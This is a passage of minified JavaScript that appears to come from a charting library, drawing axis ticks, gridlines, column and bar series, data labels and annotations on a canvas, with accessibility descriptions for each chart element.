C.yq=function(){switch(this.xa){case "Y":return"Left vertical axis tick marks";case "X":return"Bottom horizontal axis tick marks";case "RIGHT":return"Right vertical axis tick marks"}throw jb("nka").Fa;};function pms(a){return a.qa.ma!=null?das(a.qa):das(ris)}function nms(a,c){switch(a){case 2:return 0;case 1:return c;case 3:return.5*c;case 0:return-1;default:throw jb("oka`"+L(a)).Fa;}}function pis(){pis=l();ris=ias(cas(fas(z$r(),-16777216),1),(jms(),kms))};function uis(){lms.call(this)}E(uis,lms);function Cis(){this.va=!1;this.qa=this.xa=0}E(Cis,M5);Cis.prototype.fk=function(a){if(this.wa){U5(a,this.xa,1);for(var c=0;c<this.wa.Nc();c=c+1|0){var e=this.wa.Sd(c);e=b6(e,1);if(this.va){if(e<this.ma.Mf||e>=JX(this.ma))continue}else if(e<this.ma.Ff||e>=KX(this.ma))continue;var f=a;this.va?Z5(f,e,this.ma.Ff+this.qa,e,KX(this.ma)):Z5(f,this.ma.Mf+this.qa,e,JX(this.ma),e)}}};Cis.prototype.Gn=function(){return H5(),I5};Cis.prototype.bm=function(){return H5(),I5};
Cis.prototype.yq=function(){throw lc("mka").Fa;};function qis(){this.oa=0}E(qis,G);function sis(){lms.call(this)}E(sis,lms);function Ehs(){this.va=0}E(Ehs,M5);function yhs(a,c,e,f,g,h){O5(a);a.ma=c;a.qa=e;a.xa=X8r(f,C5(B5(z5(),"Roboto"),12));a.va=f.ma?f.qa:NEr(g.LL(),qms);a.za=g;a.wa=h}C=Ehs.prototype;C.Eyb=function(a){return this.ma.bd(a)&&this.qa.bd(a)};
C.fk=function(a){X5(a,this.xa);for(var c=Math.min(this.ma.Nc(),this.qa.Nc()),e=0;e<c;e=e+1|0)if(this.Eyb(e)){var f=this.qa.bj(e),g=a.Fw(f),h=this.ma.Sd(e)+D5(this.xa)+2,k=this.wa.Ff+this.wa.Fc()*.5+g*.5;g=a;var p=this.va,q=OEr(this.va,this.za.LL());Q5(g);g.ma.translate(h,k);g.ma.rotate(-1.5707963267948966);q!=0&&(Nes(g,3,q,bbs,gbs,(kbs(),jbs)),g.ma.strokeText(f,0,0));p!=0&&(P5(g,p),g.ma.fillText(f,0,0));T5(g)}};C.Gn=function(){return H5(),I5};C.bm=function(){return H5(),I5};
C.yq=function(){throw lc("mka").Fa;};function whs(){whs=l();qms=MEr(-16777216,-1)}var qms=0;function xhs(){this.va=0}E(xhs,Ehs);xhs.prototype.fk=function(a){X5(a,this.xa);for(var c=Math.min(this.ma.Nc(),this.qa.Nc()),e=0;e<c;e=e+1|0)if(this.ma.bd(e)&&this.qa.bd(e)){var f=this.qa.bj(e),g=a.Fw(f),h=this.wa.Mf+this.wa.Ac()*.5-g*.5,k=this.ma.Sd(e)+D5(this.xa)+2;g=a;var p=this.va,q=OEr(this.va,this.za.LL());q!=0&&(Nes(g,3,q,bbs,gbs,(kbs(),jbs)),g.ma.strokeText(f,h,k));p!=0&&(P5(g,p),g.ma.fillText(f,h,k))}};function rms(){rms=l();sms=MEr(-1,-1118482)}var sms=0;function tms(){this.qa=0}E(tms,M5);function Ahs(a,c,e,f){O5(a);a.Aa=f;a.qa=c!=0?c:NEr(e.LL(),(rms(),sms))}tms.prototype.fk=function(a){U5(a,this.qa,1);for(var c=0;c<this.QNc();c=c+1|0)this.MOc(c)&&!this.Aa.bd(c)&&this.C3b(c,a)};function Fhs(){this.qa=0}E(Fhs,tms);C=Fhs.prototype;C.QNc=function(){return Math.min(this.va.Nc(),this.wa.Nc())};C.MOc=function(a){return this.va.bd(a)&&this.wa.bd(a)&&this.xa.Eyb(a)};C.C3b=function(a,c){a=b6(this.va.Sd(a),1);Z5(c,a,this.ma.Ff,a,KX(this.ma))};C.Gn=function(){return H5(),I5};C.bm=function(){return H5(),I5};C.yq=function(){throw lc("mka").Fa;};function zhs(){this.qa=0}E(zhs,Fhs);zhs.prototype.C3b=function(a,c){a=b6(this.va.Sd(a),1);Z5(c,this.ma.Mf,a,JX(this.ma),a)};function ums(){this.ma=0}E(ums,G);function Bhs(a,c){var e=new ums;e.ma=a;e.oa=c;return e}ums.prototype.bj=function(a){ST(this,a);return this.oa.Be(Pc(a))};ums.prototype.Nc=w("ma");ums.prototype.bd=function(a){return a<this.ma&&this.oa.contains(Pc(a))};function qhs(){}E(qhs,G);qhs.prototype.va=l();qhs.prototype.qa=function(a,c,e){return e};function vms(){}E(vms,G);function Uhs(){var a=new vms;a.ma=Ra([0],Mc,Nc);a.oa=Ra([0],Mc,Nc);return a}vms.prototype.va=function(a){var c=this.ma.length;a>c&&(this.ma=bG(this.ma,a),this.oa=bG(this.oa,a),vie(this.ma,-Infinity,c,a),vie(this.oa,Infinity,c,a))};vms.prototype.qa=function(a,c,e,f){c?(e<this.ma[a]&&(e=this.ma[a]),this.ma[a]=e+f):(e>this.oa[a]-f&&(e=this.oa[a]-f),this.oa[a]=e);return e};function wms(){}E(wms,G);function Zis(a,c){var e=new wms;e.ma=a;e.oa=c;return e}wms.prototype.bj=function(a){this.bd(a);return a<this.oa.Nc()&&this.oa.bd(a)?this.oa.bj(a):this.ma.bj(a)};wms.prototype.Nc=function(){return this.ma.Nc()};wms.prototype.bd=function(a){this.ma.Nc();this.ma.Nc();return this.ma.bd(a)};function Jis(a){this.ma=a}E(Jis,G);function xms(){}E(xms,G);function Iis(a,c){var e=new xms;e.oa=a;e.qa=c;return e}xms.prototype.ma=function(a){var c=this.qa;a=this.oa.ma(a);var e;return e=c.ma,e(a)};xms.prototype.Nc=function(){return this.oa.Nc()};xms.prototype.bd=function(a){return this.oa.bd(a)};xms.prototype.IZ=!0;function yms(){this.oa=0}E(yms,G);function yjs(a,c,e){if(!(c.length<=0)){a.oa=c[0].ma.Nc();if(e)for(a.Ba(a.oa),e=0;e<c.length;e=e+1|0){for(var f=c[e],g=f.qa,h=Math.min(a.oa,g.Nc()),k=0;k<h;k=k+1|0){var p=zms(g,k);a.Ca(p,k)}f.Rb=TT(a.ma)}a.Aa(a.oa);for(e=0;e<c.length;e=e+1|0){f=a;g=c[e];h=g.qa;k=Math.min(f.oa,h.Nc());p=Ra([k],Mc,Nc);for(var q=Ra([k],Mc,Nc),r=0;r<k;r=r+1|0){var u=zms(h,r);f.za(u,r,p,q)}g.Ua=h;g.Ea=TT(p);g.qa=TT(q)}}}function zms(a,c){return a.bd(c)?a.Sd(c):0};function zjs(){this.oa=0}E(zjs,yms);zjs.prototype.Ba=function(a){this.ma=Ra([a],Mc,Nc);this.va=Ra([a],Mc,Nc);this.qa=Ra([a],Mc,Nc)};zjs.prototype.Ca=function(a,c){this.ma[c]+=Math.abs(a);a<0?this.qa[c]+=a:this.va[c]+=a};zjs.prototype.Aa=function(a){this.xa=Ra([a],Mc,Nc);this.wa=Ra([a],Mc,Nc)};zjs.prototype.za=function(a,c,e,f){if(a<0){var g=this.wa[c];var h=this.qa?-this.qa[c]:1;this.wa[c]+=a}else g=this.xa[c],h=this.va?this.va[c]:1,this.xa[c]+=a;h==0&&(h=1);e[c]=g/h;f[c]=(g+a)/h};function Ams(){this.xa=this.Aa=this.Ma=this.ma=0;this.Ia=this.Ea=this.Da=this.Ca=!1;this.Ba=0}E(Ams,M5);
function qjs(a,c,e,f,g,h,k,p,q,r,u,x){O5(a);a.ma=c;a.wa=e;a.Qa=f;a.va=g;a.Ma=h;a.Aa=k;a.xa=p;a.za=q;a.Ca=r;a.Da=!1;a.Ea=u;a.Ia=p!=0;a.qa=x;a.Ba=Math.min(e.Nc(),f.Nc(),g.Nc());for(c=0;c<a.Ba;c=c+1|0)a.wa.bd(c)&&a.Qa.bd(c)&&a.va.bd(c)&&a.za.bd(c)&&(e=a.za.bj(c),g=f=a,h=g.wNc,k=a.ma,p=c,q=a.wa.Sd(c),r=a.Qa.Sd(c),u=a.va.Sd(c),x=e.oa,N5(f,h.call(g,k,p,q,r,u,a.Ma,a.Aa,a.xa,e,x.ma!=null?Math.max(2,das(x)):2,a.Ca,a.Da,a.Ea,a.Ia)))}C=Ams.prototype;
C.wNc=function(a,c,e,f,g,h,k,p,q,r,u,x,z,A){var B=new Bms;Cms(B,a,c,e,f,g,h,k,p,q,r,u,x,z,A);return B};function ojs(a,c,e,f){e=c.oa(e);c=c.oa(f);return e<a?e:c>a?c:a}C.fk=function(a,c){F2(this.qa)&&(Q5(a),dms(a,this.qa),this.zPc(a,c),T5(a))};C.zPc=function(a,c){for(var e=0;e<this.oa.length;e=e+1|0)this.oa[e].fk(a,c)};C.Gn=function(a,c,e){if(this.qa.contains(c,e))for(var f=this.oa.length-1|0;f>=0;f=f-1|0){var g=this.oa[f].Gn(a,c,e);if(J5(g))return g}return H5(),I5};C.bm=function(){return K5().Zb(17).Ik(this.ma).build()};
C.yq=function(){return"Column series "+(this.ma+1|0)};function pjs(){Ams.call(this)}E(pjs,Ams);pjs.prototype.wNc=function(a,c,e,f,g,h,k,p,q,r,u,x,z,A){var B=new Dms;Cms(B,a,c,e,f,g,h,k,p,q,r,u,x,z,A);return B};pjs.prototype.fk=function(a,c){Q5(a);dms(a,this.qa);a.ma.rotate(1.5707963267948966);Ams.prototype.zPc.call(this,a,c);T5(a)};pjs.prototype.yq=function(){return"Bar series "+(this.ma+1|0)};function Bms(){this.wa=this.ib=this.Da=this.Qa=this.Ba=this.Aa=this.qa=this.ma=this.Ca=this.xa=this.za=0;this.va=this.Ma=this.Ia=this.Ea=!1;this.gb=this.Ua=0}E(Bms,M5);function Cms(a,c,e,f,g,h,k,p,q,r,u,x,z,A,B){O5(a);a.Ua=0;a.gb=0;a.za=c;a.xa=e;a.Ca=f;a.ma=g;a.qa=h;a.Qa=k;a.Da=p;a.ib=q;a.lb=r;a.wa=u;a.Ea=x;a.Ia=z;a.Ma=A;a.va=B;a.Aa=f-.5*p;a.Ba=f+.5*p;a.Sa=IX(a.Aa,g,a.Ba,h);c=.5*(a.ma+a.qa);c=a.ma<a.qa?Math.min(a.ma+.5*a.Da,c):Math.max(c,a.ma-.5*a.Da);a.Ua=a.KNc(a.Ca,c);a.gb=a.LNc(a.Ca,c)}
function Ems(a,c){return(c.getType()===17||c.getType()===25)&&c.Vn==a.za}function Fms(a,c){return c.getType()!==18&&c.getType()!==26||c.Vn!=a.za?-1:c.Ur}C=Bms.prototype;
C.fk=function(a,c){var e=R5(),f=this.lb.ma.ma;P5(a,f);if(this.Qa==0)Gms(this,a,e,this.Aa,this.Ba,this.ma,this.qa,this.Ea&&!this.va,this.Ia,this.Ma,this.va,this.va,f);else{var g=this.qa-this.ma,h=$fa(this.Qa,g);g=Sb(Bd(g/h));for(var k=this.ma<this.qa?0:g-1|0,p=0;p<g;p=p+1|0)Gms(this,a,e,this.Aa,this.Ba,this.ma+p*h,this.ma+(p+1|0)*h,this.Ea&&!this.va&&p==0,p<(g-1|0)||this.Ia,this.Ma,this.va&&p==k,this.va,f)}g=c.getSelection();h=c.ma;e=Ems(this,g);f=Ems(this,h);g=Fms(this,g);h=Fms(this,h);c.yr()&&(f||
this.xa==h)&&dfs(a,this.Sa,-6381922);(e||this.xa==g)&&dfs(a,this.Sa,-12417548)};
function Gms(a,c,e,f,g,h,k,p,q,r,u,x,z){var A=Math.sign(a.qa-a.ma);f=Tb(Bd(f));g=Tb(Bd(g));h=Tb(Bd(h));k=Tb(Bd(k));var B=Tb(Bd(a.ib)),F=Math.min(h,k),I=Math.max(h,k);r&&g-a.wa>f&&(r=Bd(a.wa/2),g-=Lb(r),f+=Lb(r));q&&(k>h?k-a.wa>h&&(k-=a.wa):k+a.wa<h&&(k+=a.wa));x&&(P5(c,ijk(z,-16777216,.3499999940395355)),e.Mw(),q=g,e.Mw(),x=q+B,r=I-B,e.Zr(x,F-B),e.Ci(x,r),e.Ci(q,I),e.Ci(q,F),e.lu(),S5(c,e));u&&(e.Mw(),P5(c,jjk(z,.20000000298023224)),u=f,q=g,x=F-B,r=u+B,B=q+B,e.Mw(),e.Zr(q,F),e.Ci(u,F),e.Ci(r,x),e.Ci(B,
x),e.lu(),S5(c,e));e.Mw();P5(c,z);a=a.lb.oa;Nes(c,das(a),gas(a),(kbs(),hbs),ibs,jas(a));e.Zr(g,k);e.Ci(f,k);p?(p=Math.min(2,.5*Math.min(Math.abs(g-f),Math.abs(k-h))),e.Dy(f+p,h+A*p,p,p,A*3.141592653589793,-.5*A*3.141592653589793,!0),e.Dy(g-p,h+A*p,p,p,.5*A*3.141592653589793,-.5*A*3.141592653589793,!0)):(e.Ci(f,h),e.Ci(g,h));e.lu();V5(c,e);S5(c,e)}C.KNc=aa();C.LNc=function(a,c){return c};C.zt=function(a,c){return a>=this.Aa&&a<this.Ba&&(c>=this.ma&&c<this.qa||c>=this.qa&&c<this.ma)};
C.Gn=function(a,c,e){return this.zt(c,e)?this.bm():(H5(),I5)};C.bm=function(){return Ras(Sas(K5().Zb(18).Ik(this.za),this.xa),this.Ua,this.gb).ma(this.Sa).build()};C.yq=function(){return"Column series "+(this.za+1|0)+" item "+(this.xa+1|0)};function Dms(){Bms.call(this)}E(Dms,Bms);Dms.prototype.KNc=function(a,c){return-c};Dms.prototype.LNc=aa();Dms.prototype.zt=function(a,c){return Bms.prototype.zt.call(this,c,-a)};Dms.prototype.yq=function(){return"Bar series "+(this.za+1|0)+" item "+(this.xa+1|0)};function Hms(){this.va=0;this.qa=!1}E(Hms,M5);function Ims(a,c,e,f,g,h,k,p,q,r,u,x,z,A,B,F){O5(a);a.Ba=c;a.Ca=e;a.Ma=f;a.za=g;a.Ia=X8r(h,C5(B5(z5(),"Roboto"),12));a.Aa=k;a.Ua=p;a.Sa=q;a.Qa=r;a.ma=u;a.Ea=x;a.Da=z;a.va=A;a.xa=B;a.qa=F;r.va(c.Nc())}C=Hms.prototype;C.Eyb=function(a){return a>=0&&a<this.wa.length&&this.wa[a]};
function Jms(a,c){var e=Math.min(a.Ba.Nc(),a.Ca.Nc(),a.za.Nc());a.wa=Ra([e],dc,ec);for(var f=0;f<e;f=f+1|0)if(a.Ba.bd(f)&&a.Ca.bd(f)&&a.za.bd(f)&&(!a.Da.bd(f)||!Yb(0,a.Da.bj(f)))){var g=a;var h=f;g=g.Aa.Nc()<=h||!g.Aa.bd(h)?g.Ia:X8r(g.Aa.bj(h),g.Ia);X5(c,g);var k=c.IL(),p=c.JL(),q=a.Ba.Sd(f),r=a.Ca.Sd(f),u=a.za.bj(f);h=c.Fw(u);switch(a.ma){case 0:case 4:case 5:case 1:q-=.5*h;break;case 2:q-=18+h;break;case 3:q+=18;break;case 6:case 7:case 8:throw lb("pka`"+L(a.ma)).Fa;}switch(a.ma){case 0:case 4:r-=
18+k;break;case 5:r+=18;break;case 2:case 3:case 1:r-=.5*(k+p);break;case 6:case 7:case 8:throw lb("pka`"+L(a.ma)).Fa;}if(J(a.ma,0)){var x=a.Ma.bd(f)?a.Ma.Sd(f):0;r=-a.Qa.qa(f,x>=0,-r,k+p)}k=r>=a.xa.Ff&&r+k+p<KX(a.xa);a.Ea.bd(f)&&(p=a.Ea.bj(f),p.ma&&(q=o8r(p),r=q.Ff,q=q.Mf,k=!0));if(k||a.qa){a.wa[f]=!0;var z=c.bv(u,h,1,1,nbs,0);k=a.Ua.ma(f);var A=g.ma?g.qa:k;p=OEr(A,a.Sa.LL());h=a;x=IX(q,r,q+z.ma,r+W5(z));q=r=new Kms;var B=a.va,F=f;O5(q);q.Ca=u;q.ma=x;q.Aa=z;q.xa=A;q.za=p;q.wa=k;q.Ba=g;q.qa=B;q.va=
F;N5(h,r)}}}C.fk=function(a,c){this.qa&&(Q5(a),dms(a,this.xa));for(var e=0;e<this.oa.length;e=e+1|0)this.oa[e].fk(a,c);this.qa&&T5(a)};C.Gn=function(a,c,e){for(var f=this.oa.length-1|0;f>=0;f=f-1|0){var g=this.oa[f].Gn(a,c,e);if(J5(g))return g}return H5(),I5};C.bm=function(){return K5().Zb(14).Ik(this.va).build()};C.yq=function(){return epn(""+(this.va+1|0))};function Kms(){this.va=this.qa=this.wa=this.za=this.xa=0}E(Kms,M5);C=Kms.prototype;C.fk=function(a,c){X5(a,this.Ba);Zes(a,this.Aa,this.ma.Mf,this.ma.Ff,0,this.xa,this.za);var e=c.ma;c.yr()&&Lms(this,e)&&dfs(a,this.ma,-6381922);c=c.getSelection();Lms(this,c)&&dfs(a,this.ma,this.wa==-12417548?Aes(this.wa):-12417548)};function Lms(a,c){return zd(14,c.getType())&&c.Vn==a.qa||zd(15,c.getType())&&c.Vn==a.qa&&c.Ur==a.va}C.zt=function(a,c){return this.ma.contains(a,c)};
C.Gn=function(a,c,e){return this.zt(c,e)?this.NY(c,e):(H5(),I5)};C.bm=function(){return Sas(K5().Zb(15).Ik(this.qa),this.va).ma(this.ma).build()};C.NY=function(a,c){return Ras(this.bm().Ph(),a,c).build()};C.yq=function(){return this.qa>=0?"Annotation for series "+(this.qa+1|0)+" item "+(this.va+1|0):"Total data label item "+(this.va+1|0)+"."};C.gSa=w("Ca");function Mms(){this.qa=this.ma=0}E(Mms,M5);function Nms(a,c,e,f,g,h,k,p,q,r,u,x,z,A){ujs();var B=new Mms;wjs(B,a,c,e,f,g,h,k,p,q,r,u,x,z,A);return B}function wjs(a,c,e,f,g,h,k,p,q,r,u,x,z,A,B){O5(a);a.va=c;a.Aa=e;a.za=f;a.ma=g;a.Ea=h;a.Da=k;a.wa=p;a.Qa=X8r(q,C5(B5(z5(),"Roboto"),12));a.Ba=r;a.Ca=u;a.Ia=x;a.xa=z;a.Ma=A;a.qa=B;u.va(c.Nc())}
function xjs(a,c){var e=Math.min(a.va.Nc(),a.Aa.Nc(),a.za.Nc(),a.wa.Nc());mg(a.oa);for(var f=0;f<e;f=f+1|0)!(a.va.bd(f)&&a.Aa.bd(f)&&a.za.bd(f)&&a.wa.bd(f)&&a.Ea.bd(f))||a.Ma.bd(f)&&J(a.Ma.bj(f),0)||a.aPc(c,f)}C=Mms.prototype;
C.aPc=function(a,c){var e=Oms(this,c);X5(a,e);var f=a.IL()+a.JL(),g=.1*D5(e),h=.4*D5(e),k=D5(e),p=this.wa.bj(c),q=a.Fw(p),r=this.va.Sd(c),u=this.Aa.Sd(c),x=this.za.Sd(c),z=x>=u,A=this.Ia,B=J(A,0);B&&(A=q+2*g<=this.ma&&f+2*h<=Math.abs(x-u)?6:q+2*g<=this.ma&&f+2*g<=Math.abs(x-u)?1:8);g=r-.5*q;switch(A){case 1:A=.5*(u+x)+.5*f;k=!0;break;case 7:A=z?x-h:x+h+f;k=!0;break;case 6:A=z?u+h+f:u-h;k=!0;break;case 8:A=z?u-k:u+k+f;k=!1;break;default:throw lb("qka`"+L(A)).Fa;}B&&(A=-this.Ca.qa(c,z,-A,f+h),k=!!(+k&
+(A-f>=Math.min(u,x)&&A<=Math.max(u,x))));a=a.bv(p,q,1,1,nbs,0);f=IX(g,A-f,g+q,A);this.xa.bd(c)&&(q=this.xa.bj(c),q.ma&&(q=o8r(q),f=Ekk(Dkk(f.Ph(),q.Ff),q.Mf).build(),k=yAr(Fkk(Ekk(Dkk(Ckk(Ikk(),1),z?u:x),r-.5*this.ma),1).Uk(Math.abs(x-u)).Ni(this.ma).build(),f)));Pms(this,a,f,p,k,c,e)};function Oms(a,c){return a.Ba.Nc()<=c||!a.Ba.bd(c)?a.Qa:X8r(a.Ba.bj(c),a.Qa)}
function Pms(a,c,e,f,g,h,k){var p=KEr(a.Da.LL(),a.Ea.ma(h));var q=p;if(k.ma)var r=k.qa;else g&&(q=NEr(q,Qms)),r=q;g=OEr(r,g?p:a.Da.LL());q=new Kms;var u=a.qa;O5(q);q.Ca=f;q.ma=e;q.Aa=c;q.xa=r;q.za=g;q.wa=p;q.Ba=k;q.qa=u;q.va=h;N5(a,q)}C.fk=function(a,c){for(var e=0;e<this.oa.length;e=e+1|0)this.oa[e].fk(a,c)};C.Gn=function(a,c,e){for(var f=this.oa.length-1|0;f>=0;f=f-1|0){var g=this.oa[f].Gn(a,c,e);if(J5(g))return g}return H5(),I5};C.bm=function(){return K5().Zb(14).Ik(this.qa).build()};
C.yq=function(){return epn(""+(this.qa+1|0))};function ujs(){ujs=l();Qms=MEr(-16777216,-1)}var Qms=0;function vjs(){Mms.call(this)}E(vjs,Mms);
vjs.prototype.aPc=function(a,c){var e=Oms(this,c);X5(a,e);var f=a.IL()+a.JL(),g=.1*D5(e),h=.4*D5(e),k=D5(e),p=this.wa.bj(c),q=a.Fw(p),r=this.va.Sd(c),u=this.Aa.Sd(c),x=this.za.Sd(c),z=u>=x,A=this.Ia,B=J(A,0);B&&(A=q+2*h<=Math.abs(x-u)&&f+2*g<=this.ma?6:q+2*g<=Math.abs(x-u)&&f+2*g<=this.ma?1:8);g=r+.5*f;switch(A){case 1:A=.5*(u+x)-.5*q;k=!0;break;case 7:A=z?x+h:x-h-q;k=!0;break;case 6:A=z?u-h-q:u+h;k=!0;break;case 8:A=z?u+k:u-k-q;k=!1;break;default:throw lb("rka`"+L(A)).Fa;}B&&(A=this.Ca.qa(c,z,A,
q+h),k=!!(+k&+(A>=Math.min(u,x)&&A+q<=Math.max(u,x))));a=a.bv(p,q,1,1,nbs,0);f=IX(A,g-f,A+q,g);this.xa.bd(c)&&(q=this.xa.bj(c),q.ma&&(q=o8r(q),f=Ekk(Dkk(f.Ph(),q.Ff),q.Mf).build(),k=yAr(Fkk(Ekk(Dkk(Ckk(Ikk(),1),r-.5*this.ma),x),1).Uk(this.ma).Ni(Math.abs(u-x)).build(),f)));Pms(this,a,f,p,k,c,e)};vjs.prototype.yq=function(){return epn(""+(this.qa+1|0))};function Rms(){}var njs;E(Rms,G);Rms.prototype.ma=function(a){return Tb(Bd(a))};Rms.prototype.oa=function(){throw kc().Fa;};Rms.prototype.qa=y(!0);Rms.prototype.va=y(!1);function mjs(){mjs=l();njs=new Rms};function Sms(){ohs.call(this)}var Tms;E(Sms,ohs);
Sms.prototype.kN=function(a,c,e,f,g,h,k,p,q,r){ohs.prototype.kN.call(this,a,c,e,f,g,h,k,p,q,r);if(F2(this.ma)){var u=.2*this.ma.Ac();f=g?k:h;k=p=h=e=0;jEr(this.Ma.get(F5))?this.qa=cjs(this.Ma.Be(F5),this.Aa.Be(F5),null,null,Tms,g,f,this.Ca,!0,9):this.qa=null;jEr(this.Ma.get(I9r))?this.Ba=cjs(this.Ma.Be(I9r),this.Aa.Be(I9r),null,null,Tms,g,f,this.Ca,!0,10):this.Ba=null;u=F2(q)?q.Mf-this.ma.Mf:u;if(this.qa){var x=djs(this.qa);ejs(this.qa,x,this.qa.Ma);fjs(this.qa,a,u);!g&&this.qa.Ba>0&&J(this.qa.ma.ma,
0)&&(e=this.qa.Ba,h=Math.max(h,.5*this.qa.Ia),k=Math.min(k,-.5*this.qa.Ia))}this.Ba&&(x=djs(this.Ba),ejs(this.Ba,x,this.Ba.Ma),fjs(this.Ba,a,u),!g&&this.Ba.Ba>0&&J(this.Ba.ma.ma,0)&&(p=-this.Ba.Ba,h=Math.max(h,.5*this.Ba.Ia),k=Math.min(k,-.5*this.Ba.Ia)));this.ma=F2(q)?IX(q.Mf,this.ma.Ff,JX(q),KX(this.ma)):this.ma.resize(r.Mf*e,0,JX(r)*p,0);e=0;p=this.xa;gEr(p)&&fEr(p)&&(p=d5(this.xa.Kq(),this.xa.jr()),this.CRa(),this.va=jjs(this.xa,this.za,this.Da,this.Ua,fg(this.Fi),g,f,this.Ca,!1,7),f=fls(this.va,
p),ejs(this.va,f,this.xa),f=this.S9()>0?Ris(this):0,this.gb&&f>0&&(e=hjs(gjs(f,this.rDa()))),p=this.iMb()?Ums(this):this.Gd?0:this.S9()>0?Vis(this,f):this.T4b()?0:ths(this)?Ums(this):0,u=-.5*e,f=this.ma.Mf+u+p,p=JX(this.ma)+u-p,kjs(this.va,a,c,this.ma,this.Cc?p:f,this.Cc?f:p,!0,q),!g&&this.va.wa>0&&J(this.va.ma.ma,0)&&(k=Math.min(k,-this.va.wa)));this.ma=F2(q)?q:this.ma.resize(0,r.Ff*h,0,KX(r)*k);c=this.ma.Ff;g=KX(this.ma);this.gb&&(g-=ijs(e));this.qa&&ljs(this.qa,a,this.ma,g,c,!1);this.Ba&&ljs(this.Ba,
a,this.ma,g,c,!0)}};function Ums(a){var c=a.va.Aa;return.5*a.ma.Ac()/c.Nc()}function Vms(a){a.va&&nis(a,"X",a.za,a.va);a.qa&&nis(a,"Y",a.Aa.Be(F5),a.qa);a.Ba&&nis(a,"RIGHT",a.Aa.Be(I9r),a.Ba)}function Wms(a,c,e){vis(a,a.za,a.va,c,!0,e);vis(a,a.Aa.Be(F5),a.qa,c,!1,e)||vis(a,a.Aa.Be(I9r),a.Ba,c,!1,e)}function Qcs(){Qcs=l();Sgs();Tms=lf};function Xms(){ohs.call(this)}E(Xms,Sms);function Ugs(a){Qcs();var c=new Xms;p$r(c,a);c.wa=[];c.ib=[];return c}C=Xms.prototype;C.e3b=function(a,c,e,f){a=Ucs(a,c,e,f,!1,!1);this.wa.push(a);return this.Ia[c]=a};function pds(a,c,e,f,g){r$r();var h=new Yms;t$r(h,c,e,f,g);h.wa=v$r().ma();h.va=$f(Hf);c=new Zms;c.oa=h;h.ib=c;a.ib.push(h);return a.Ia[e]=h}C.Fka=function(){var a=[];qf(a,this.ib);qf(a,this.wa);return a};C.iMb=function(){for(var a=0;a<this.wa.length;a=a+1|0)if(this.wa[a].Cb)return!0;return!1};
C.T4b=function(){for(var a=0;a<this.wa.length;a=a+1|0)if(this.wa[a].zb)return!0;return!1};
C.kN=function(a,c,e,f,g,h,k,p,q,r){Sms.prototype.kN.call(this,a,c,e,f,g,h,k,p,q,r);if(F2(this.ma)){Yb(2,this.tb)&&Shs(this.Wb);var u=0;if(Khs(this)&&this.Ea)for(var x=0;x<this.wa.length;x=x+1|0)this.wa[x].Ua&&(u=u+1|0);var z=$ms(),A=$ms(),B=this.S9(),F=0,I=0;if(B>0){var K=this.ib[0].ma.Nc(),S=Ris(this);this.wb>=1&&(S=Math.floor(S));var V=this.rDa(),fa=gjs(S,this.rDa());this.gb&&(F=hjs(fa),I=ijs(F));for(var ha=0;ha<B;ha=ha+1|0){var na=this.ib[ha];if(!(na.qa.Nc()<1)){var sa=na.za,ya=na.oa,Ea=Gis(this,
sa),Va=a5(na.qa,Ea),Ua=ojs(G5(this.Aa.get(sa))===2?1:0,Ea,this.ma.Ff,KX(this.ma)),bb=na.Ea;if(bb){var ab=bb=a5(bb,Ea),kb=Ea.ma(Ua),eb=new Jzr,wb=eb,sb=kb;wb.ma=ab;wb.oa=sb;bb=eb}else bb=Vzr(K,Ea.ma(Ua));this.gb&&(bb=a5(bb,$4(F,1)),Va=a5(Va,$4(F,1)));var Ab=ha,mb=!0,Db=this.Ib;if(Khs(this)){a:if(this.ye.ma.Gq()<=1)Ab=0;else{switch(sa.ordinal()){case 0:Ab=0;break a;case 1:Ab=1;break a}throw jb("Hd").Fa;}var qb=ya,hc=ans(this.ye,sa);mb=Xe(hc)?!1:qb==hc[hc.length-1|0].oa;Db=bns(z,sa)}var Rb=V>1||this.Gd,
vc=cns(this,na.ma,(.5+Ab-.5*V)*fa),Gc=na.Ca?Math.abs(Ea.ma(2)-Ea.ma(1)):0;if(fa>0){var Kc=na.Da(),Xc=ya,td=vc,Wd=Va,Hd=bb,ud=Gc,de=F,$e=na,Id=$e;var He=Bhs(Id.ma.Nc(),Id.va);var id=new Ams;qjs(id,Xc,td,Wd,Hd,ud,fa,de,Czr(He,$e.wa),mb,Rb,this.ma);c6(this,$hs,id);if(na.Aa()){var ae=Nms(vc,Va,bb,fa,Kc,k,Yis(this,na),R8r(na.Aa()),rjs(na),Db,na.Aa().va,sjs(na,this.ma),tjs(na),na.oa);xjs(ae,a);c6(this,Chs,ae)}uhs(this,cns(this,na.ma,0),k,!1);His(this,vc,na,!1,ya);Yb(2,this.tb)&&Wis(this,na,Va)}dns(this,
this.Cb?this.Cb[ya]:null,na)}}var We=B>0&&u<1||B>1&&u<2;if(this.Ea&&Khs(this)&&We){var he=Ra([K],Mc,Nc),ce=Ra([K],Mc,Nc);if(ajs(he,ce,this.ib)){var Bf=this.Ea.wa;Bf||(Bf=this.Ca.ma.gN());var ge=TT(he),Ce=Nzr(ge,Bf),Pg=Gis(this,this.ib[0].za),ee=a5(TT(ce),Pg),Qf=Zis(Ce,Ihs(this,ge.Nc())),ig=Bes(k.LL()),Zf=Nms(cns(this,this.ib[0].ma,0),ee,ee,fa,Uzr(ee.Nc(),ig),k,Qf,R8r(this.Ea),Ghs(this,ge.Nc()),z.oa,0,Hhs(this,this.ma,ge.Nc()),Jhs(this,ge.Nc()),-1);xjs(Zf,a);c6(this,Chs,Zf)}}}for(var jf=this.wa.length,
ze=0;ze<jf;ze=ze+1|0){var xe=this.wa[ze];if(!(xe.qa.Nc()<1)){var ef=xe.za,Sf=Gis(this,ef),mf=xe.ma;mf=a5(mf,this.va.qa);var af=a5(xe.qa,Sf),Vf=this.ma.Ac()/mf.Nc(),me=eas(xe.va)?1:0;if(xe.zb){var Cd=new ens,be=Cd,Fd=mf,se=af,ff=Sf,Ne=Vf;be.xa=!1;be.Ba=null;be.oa=0;be.ma=255;be.qa=0;be.Aa=0;be.wa=!1;be.va=(HX(),GX);be.Ia=Fd;be.Ca=se;be.Ea=ff;be.Da=Ne;var Qe=Cd;Qe.za=xe.oa;var nf=Qe;nf.xa=xe.Cb;var Of=nf;Of.Ba=xe.Ea;var te=Of,De=gas(xe.va);te.oa=De;var Ie=te;Ie.ma=xe.Ib==-1?96:xe.Ib;var ed=Ie,Gg=G5(this.Aa.get(ef))===
